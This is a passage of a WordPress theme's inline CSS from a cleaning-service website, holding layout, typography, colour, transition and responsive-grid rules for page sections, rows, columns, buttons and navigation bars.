format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m30r-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-right:0px;padding-left:0px;}.m30r-1.x-section{padding-top:150px;padding-bottom:150px;z-index:1;}.m30r-1 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc30r-0);background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m30r-1 > .x-bg > .x-bg-layer-upper-color {background-color:rgba(33,37,41,0.42);}.m30r-2.x-section{padding-top:65px;padding-bottom:65px;z-index:auto;}.m30r-3{transition-duration:400ms;}.m30r-4{transition-timing-function:cubic-bezier(0.680,-0.550,0.265,1.550);}:where(body:not(.tco-disable-effects)) .m30r-4:hover,:where(body:not(.tco-disable-effects)) [data-x-effect-provider*="effects"]:hover .m30r-4{opacity:1;transform:translate(0em,-0.5em);}.m30r-5{transition-timing-function:cubic-bezier(0.770,0.000,0.175,1.000);}.m30r-5 .x-text-content-text-primary {transition-duration:400ms;transition-timing-function:cubic-bezier(0.770,0.000,0.175,1.000);}.m30r-5 .x-text-content-text-subheadline {transition-duration:400ms;transition-timing-function:cubic-bezier(0.770,0.000,0.175,1.000);}.m30r-5 .x-text-typing {transition-duration:400ms;transition-timing-function:cubic-bezier(0.770,0.000,0.175,1.000);}.m30r-5 .x-typed-cursor {transition-duration:400ms;transition-timing-function:cubic-bezier(0.770,0.000,0.175,1.000);}.m30r-5 .x-graphic-child {transition-duration:400ms;transition-timing-function:cubic-bezier(0.770,0.000,0.175,1.000);}.m30r-6.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m30r-6 > .x-row-inner{flex-direction:row;align-items:stretch;align-content:stretch;}.m30r-7.x-row{font-size:1em;}.m30r-7 > .x-row-inner{justify-content:flex-start;margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m30r-7 > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m30r-8.x-row{text-align:center;}.m30r-9.x-row{font-size:1rem;}.m30r-9 > .x-row-inner{justify-content:center;margin-top:calc(((1em / 2) + 1px) * -1);margin-right:calc(((1em / 2) + 1px) * -1);margin-bottom:calc(((1em / 2) + 1px) * -1);margin-left:calc(((1em / 2) + 1px) * -1);}.m30r-9 > .x-row-inner > *{margin-top:calc(1em / 2);margin-bottom:calc(1em / 2);margin-right:calc(1em / 2);margin-left:calc(1em / 2);}.m30r-a{--gap:20px;}.m30r-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m30r-c > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m30r-d > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m30r-d > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(66.66% - clamp(0px,var(--gap),9999px));}.m30r-e{--gap:1em;}.m30r-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(22em - clamp(0px,var(--gap),9999px));}.m30r-f.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m30r-h.x-col{overflow-x:hidden;overflow-y:hidden;display:flex;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:wrap;align-content:stretch;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:1em;padding-right:1em;padding-bottom:1em;padding-left:1em;box-shadow:none;}.m30r-h.x-col:hover,.m30r-h.x-col[class*="active"],[data-x-effect-provider*="colors"]:hover .m30r-h.x-col{box-shadow:0em 0.65em 1.35em 0em rgba(0,0,0,0.16);}.m30r-i.x-text .x-text-content-text-primary{font-size:40px;font-weight:bold;line-height:1.4;text-align:center;text-transform:uppercase;color:rgb(255,255,255);}.m30r-j.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m30r-j.x-text .x-text-content-text-primary{font-family:inherit;font-style:normal;letter-spacing:0em;}.m30r-k.x-text{max-width:21em;margin-top:0em;margin-right:0em;margin-bottom:0.512em;margin-left:0em;}.m30r-k.x-text .x-text-content-text-primary{font-size:1em;font-weight:bold;line-height:1.5;text-transform:none;color:rgba(0,0,0,1);}.m30r-k.x-text:hover .x-text-content-text-primary,.m30r-k.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .m30r-k.x-text .x-text-content-text-primary{color:#f45c00;}.m30r-l.x-text{font-size:1.1em;line-height:inherit;text-align:center;color:rgb(0,0,0);}.m30r-m.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m30r-m.x-text > :first-child{margin-top:0;}.m30r-m.x-text > :last-child{margin-bottom:0;}.m30r-n.x-text{margin-top:0em;margin-right:0em;margin-bottom:10px;margin-left:0em;font-size:1em;line-height:1.6;color:rgb(33,37,41);}.m30r-o{overflow-x:hidden;overflow-y:hidden;flex-grow:0;flex-shrink:0;height:44vh;min-height:210px;max-height:240px;margin-top:0em;margin-right:0em;margin-bottom:1em;margin-left:0em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;background-color:#d5d5d5;}.m30r-p{flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;aspect-ratio:auto;}.m30r-q{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:1;flex-shrink:1;}.m30r-r.x-image{display:block;font-size:1em;width:100%;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m30r-r.x-image img{width:100%;object-fit:cover;aspect-ratio:auto;}.m30r-r.x-image,.m30r-r.x-image img{height:100%;}.m30r-s.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;border-top-left-radius:0.35em;border-top-right-radius:0.35em;border-bottom-right-radius:0.35em;border-bottom-left-radius:0.35em;font-size:1em;background-color:rgb(51,51,102);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m30r-s.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;padding-top:0.575em;padding-right:0.85em;padding-bottom:0.575em;padding-left:0.85em;}.m30r-s.x-anchor:hover,.m30r-s.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m30r-s.x-anchor {background-color:rgb(255,157,57);}.m30r-s.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m30r-s.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:inherit;line-height:1;color:rgb(255,255,255);}.m30r-t{margin-top:20px;margin-right:0px;margin-bottom:20px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m30r-t .x-paginate-inner{justify-content:center;margin-right:calc(6px * -1);margin-bottom:calc(6px * -1);}.m30r-t .x-paginate-inner > *{min-width:3em;min-height:3em;margin-right:6px;margin-bottom:6px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;padding-top:0.8em;padding-right:1em;padding-bottom:0.8em;padding-left:1em;font-family:inherit;font-size:1em;font-weight:inherit;color:rgb(51,51,102);background-color:rgb(255,255,255);box-shadow:0px 0px 0px 2px rgb(57,189,229);}.m30r-t .x-paginate-inner > a:hover{border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgb(255,157,57);box-shadow:0px 0px 0px 2px rgb(255,157,57);}.m30r-t .x-paginate-inner > .current{color:rgb(51,51,102);border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;background-color:rgba(0,0,0,0.3);box-shadow:none;}.m30r-t .x-paginate-inner > .next,.m30r-t .x-paginate-inner > .prev{color:rgba(255,255,255,1);border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;background-color:rgb(51,51,102);box-shadow:none;}.m30r-t .x-paginate-inner > .next:hover,.m30r-t .x-paginate-inner > .prev:hover{border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;background-color:rgb(255,157,57);box-shadow:0px 0px 0px 2px rgb(255,157,57);}.m30r-u{font-size:1rem;}.m30r-u .widget:not(:first-child){margin-top:2.5rem;margin-right:0;margin-bottom:0;margin-left:0;}.m30r-u .widget .h-widget{margin-top:0;margin-right:0;margin-bottom:0.5em;margin-left:0;}@media screen and (max-width:978px){.m30r-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}}@media screen and (max-width:766px){.m30r-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}}@media screen and (max-width:479px){.m30r-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}}  .m244-0.x-bar{height:50px;background-color:#333367;}.m244-0 .x-bar-content{height:50px;}.m244-0.x-bar-outer-spacers:after,.m244-0.x-bar-outer-spacers:before{flex-basis:30px;width:30px!important;height:30px;}.m244-0.x-bar-space{height:50px;}.m244-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:9999;}.m244-1 .x-bar-content{display:flex;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m244-1.x-bar-space{font-size:1em;}.m244-2.x-bar{box-shadow:0px 3px 25px 0px rgba(0,0,0,0.15);}.m244-2 .x-bar-content{flex-direction:row;justify-content:space-between;align-items:center;}.m244-3.x-bar{height:100px;background-color:#ffffff;}.m244-3 .x-bar-content{height:100px;}.m244-3.x-bar-space{height:100px;}.m244-4.x-bar-outer-spacers:after,.m244-4.x-bar-outer-spacers:before{flex-basis:20px;width:20px!important;height:20px;}.m244-5.x-bar{box-shadow:0em 0.15em 2em 0px rgba(0,0,0,0.15);}.m244-5 .x-bar-content{flex-direction:column;justify-content:center;align-items:stretch;}.m244-5.x-bar-outer-spacers:after,.m244-5.x-bar-outer-spacers:before{flex-basis:0px;width:0px!important;height:0px;}.m244-6.x-bar-container{display:flex;flex-direction:row;align-items:center;flex-grow:1;flex-shrink:0;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m244-7.x-bar-container{justify-content:center;}.m244-8.x-bar-container{row-gap:8px;column-gap:8px;text-align:right;}.m244-9.x-bar-container{justify-content:space-between;}.m244-a.x-anchor {width:180px;height:30px;min-height:25px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:#39bde4;box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m244-a.x-anchor .x-anchor-content {padding-top:0.575em;padding-right:0.85em;padding-bottom:0.575em;padding-left:0.85em;}.m244-a.x-anchor .x-anchor-text-primary {font-size:14px;color:#fff;}.m244-a.x-anchor:hover .x-anchor-text-primary,.m244-a.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m244-a.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m244-b.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m244-c.x-anchor {font-size:1em;}.m244-c.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m244-c.x-anchor .x-anchor-text-primary {font-style:normal;}.m244-d.x-anchor .x-anchor-content {justify-content:center;}.m244-f.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;}.m244-g.x-anchor .x-anchor-text {margin-right:5px;}.m244-h.x-anchor .x-anchor-text {margin-left:5px;}.m244-i.x-anchor .x-anchor-text-primary {font-family:"Dosis",sans-serif;text-transform:uppercase;}.m244-j.x-anchor .x-anchor-text-primary {font-weight:700;}.m244-k.x-anchor .x-anchor-text-primary {line-height:1;}.m244-m.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m244-n.x-anchor .x-anchor-text-primary {font-family:inherit;color:rgba(0,0,0,1);}.m244-n.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,1);}.m244-o.x-anchor .x-anchor-text-primary {font-size:1em;}.m244-p.x-anchor .x-anchor-text-primary {font-weight:600;}.m244-q.x-anchor:hover .x-anchor-text-primary,.m244-q.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m244-q.x-anchor .x-anchor-text-primary {color:rgb(57,189,229);}.m244-r.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;}.m244-s.x-anchor:hover .x-anchor-sub-indicator,.m244-s.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m244-s.x-anchor .x-anchor-sub-indicator {color:rgb(57,189,229);}.m244-t.x-anchor .x-anchor-content {justify-content:flex-start;}.m244-t.x-anchor .x-anchor-text-primary {font-size:0.8em;font-weight:500;}.m244-t.x-anchor:hover .x-anchor-sub-indicator,.m244-t.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m244-t.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m244-u.x-anchor .x-anchor-text {margin-right:auto;}.m244-v.x-anchor {height:100%;min-height:60px;}.m244-v.x-anchor .x-anchor-content {padding-top:0em;padding-bottom:0em;}.m244-v.x-anchor .x-anchor-text {margin-top:auto;margin-right:5;margin-bottom:auto;margin-left:5;}.m244-v.x-anchor .x-anchor-text-primary {font-size:18px;font-weight:400;color:rgb(57,189,229);}.m244-v.x-anchor .x-graphic {margin-top:auto;margin-bottom:auto;}.m244-v.x-anchor .x-graphic-icon {color:rgba(0,0,0,1);}.m244-v.x-anchor:hover .x-graphic-icon,.m244-v.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m244-v.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m244-v.x-anchor .x-toggle {color:rgb(57,189,229);}.m244-v.x-anchor:hover .x-toggle,.m244-v.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m244-v.x-anchor .x-toggle {color:rgb(255,157,57);}.m244-v.x-anchor .x-toggle-burger {width:15px;margin-top:5.5px;margin-right:0;margin-bottom:5.5px;margin-left:0;font-size:1.8px;}.m244-v.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(5.5px * -1),0);}.m244-v.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,5.5px,0);}.m244-w.x-anchor .x-anchor-content {padding-right:1em;padding-left:1em;}.m244-x.x-anchor:hover .x-anchor-text-primary,.m244-x.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m244-x.x-anchor .x-anchor-text-primary {color:rgb(255,157,57);}.m244-y.x-anchor .x-graphic {margin-right:5px;margin-left:5px;}.m244-y.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m244-z.x-anchor {background-color:transparent;}.m244-z.x-anchor .x-anchor-content {justify-content:space-between;}.m244-z.x-anchor .x-anchor-text-primary {font-size:1.5em;color:rgb(51,51,102);}.m244-z.x-anchor .x-anchor-sub-indicator {color:rgb(51,51,102);}.m244-10.x-anchor .x-anchor-text-primary {font-family:"Open Sans",sans-serif;font-weight:400;}.m244-11.x-anchor {border-top-left-radius:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;}.m244-11.x-anchor .x-anchor-content {padding-top:0.5em;padding-bottom:0.5em;}.m244-11.x-anchor .x-anchor-text {margin-top:0px;margin-bottom:0px;}.m244-11.x-anchor .x-anchor-text-primary {line-height:1.25;color:rgb(51,51,102);}.m244-11.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m244-11.x-anchor:hover .x-anchor-sub-indicator,.m244-11.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m244-11.x-anchor .x-anchor-sub-indicator {color:rgb(0,0,0);}.m244-12.x-anchor {margin-top:2px;margin-right:12px;margin-bottom:2px;margin-left:8px;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:rgb(255,255,255);border-right-color:rgb(255,255,255);border-bottom-color:rgb(255,255,255);border-left-color:rgb(255,255,255);border-top-left-radius:5em;border-top-right-radius:5em;border-bottom-right-radius:5em;border-bottom-left-radius:5em;background-color:rgb(57,189,229);box-shadow:none;}.m244-12.x-anchor .x-anchor-content {padding-top:0.25em;padding-right:0.5em;padding-bottom:0.25em;padding-left:0.5em;}.m244-12.x-anchor:hover,.m244-12.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m244-12.x-anchor {background-color:rgb(255,157,57);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m244-12.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m244-12.x-anchor .x-graphic {margin-top:5px;margin-bottom:5px;}.m244-12.x-anchor .x-graphic-icon {color:rgb(255,255,255);background-color:transparent;}.m244-13.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m244-13.x-image img{aspect-ratio:auto;}.m244-15.x-image{max-width:180px;margin-top:0px;margin-right:10px;margin-bottom:0px;margin-left:10px;}.m244-16{font-size:1em;}.m244-17{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m244-17 > li,.m244-17 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m244-18 [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m244-19 .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m244-19 .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.m244-1a{font-size:16px;transition-duration:500ms;}.m244-1a .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m244-1a .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m244-1a .x-off-canvas-close:focus,.m244-1a .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m244-1a .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m244-1b.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:12px;padding-right:0px;padding-bottom:12px;padding-left:0px;background-color:rgba(0,0,0,0);z-index:1;}.m244-1b > .x-bg > .x-bg-layer-lower-image {background-image:url();background-repeat:no-repeat;background-position:50% 50%;background-size:cover;background-attachment:inherit;}.m244-1b > .x-bg > .x-bg-layer-upper-color {background-color:rgb(51,51,102);}.m244-1c.x-row{z-index:auto;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m244-1c > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((0rem / 2) + 1px) * -1);margin-right:calc(((0rem / 2) + 1px) * -1);margin-bottom:calc(((0rem / 2) + 1px) * -1);margin-left:calc(((0rem / 2) + 1px) * -1);}.m244-1c > .x-row-inner > *{flex-grow:1;}.m244-1d{--gap:0rem;}.m244-1d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m244-1e.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;text-align:center;}.m244-1f.x-col{width:50px;} #logo{animation:heartBeat 1.5s ease-in-out infinite;}.e2740-e15{position:fixed;top:0px;left:0px;right:0px;z-index:10000000 !important;transition-duration:2s;} .m2s8-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:65px;padding-right:0px;padding-bottom:65px;padding-left:0px;}.m2s8-1.x-section{z-index:1;}.m2s8-1 > .x-bg > .x-bg-layer-upper-img img {object-fit:cover;object-position:center;}.m2s8-2.x-section{z-index:auto;}.m2s8-3.x-section{background-color:rgb(51,51,102);}.m2s8-4.x-row{z-index:1;}.m2s8-6.x-row{margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2s8-6 > .x-row-inner{flex-direction:row;margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m2s8-6 > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m2s8-7 > .x-row-inner{justify-content:flex-start;align-items:stretch;align-content:stretch;}.m2s8-8.x-row{z-index:auto;}.m2s8-9 > .x-row-inner{justify-content:flex-end;align-items:center;align-content:center;}.m2s8-a.x-row{margin-top:20px;margin-bottom:0px;}.m2s8-b > .x-row-inner > *{flex-grow:1;}.m2s8-c{--gap:20px;}.m2s8-d > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-d > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-g > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-g > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-q.x-col{display:flex;flex-wrap:wrap;}.m2s8-r.x-col{flex-direction:row;align-items:center;align-content:center;}.m2s8-s.x-col{justify-content:center;}.m2s8-t.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2s8-v.x-col{justify-content:flex-end;text-align:right;}.m2s8-y.x-col{text-align:center;}.m2s8-z.x-col{flex-direction:column;justify-content:flex-start;align-items:flex-start;align-content:flex-start;padding-top:25px;}.m2s8-10.x-col{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m2s8-11.x-col{padding-top:20px;}.m2s8-12.x-image{font-size:1em;margin-top:0px;margin-right:0px;margin-bottom:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m2s8-12.x-image img{aspect-ratio:auto;}.m2s8-13.x-image{width:120px;margin-left:10px;}.m2s8-13.x-image img{width:100%;}.m2s8-14.x-image{margin-left:-15px;}.m2s8-16.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-style:normal;letter-spacing:0em;text-transform:none;}.m2s8-16.x-text > :first-child{margin-top:0;}.m2s8-16.x-text > :last-child{margin-bottom:0;}.m2s8-17.x-text{font-family:"Open Sans",sans-serif;}.m2s8-18.x-text{font-size:1.25em;font-weight:600;line-height:1.2;text-align:center;}.m2s8-19.x-text{color:rgb(255,255,255);}.m2s8-1b.x-text{font-family:inherit;font-size:1em;font-weight:inherit;}.m2s8-1c.x-text{line-height:1.4;}.m2s8-1d.x-text{margin-top:10px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.m2s8-1e.x-text{line-height:inherit;color:rgba(0,0,0,1);}.m2s8-1f.x-text{font-size:16px;font-weight:400;line-height:1;}.m2s8-1g.x-text{font-size:0.8em;font-weight:400;}.m2s8-1h.x-text{width:100%;}.m2s8-1i.x-anchor {margin-top:0em;}.m2s8-1j.x-anchor 